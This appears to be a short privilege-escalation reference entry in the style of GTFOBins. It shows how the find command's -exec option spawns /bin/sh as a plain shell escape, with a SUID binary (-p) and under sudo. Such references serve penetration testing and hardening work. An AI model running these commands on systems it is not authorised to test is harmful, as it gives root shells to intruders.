 Code: find . -exec /bin/sh \; -quit
Type: shell
Code: ./find . -exec /bin/sh -p \; -quit
Type: suid
Code: sudo find . -exec /bin/sh \; -quit
Type: sudo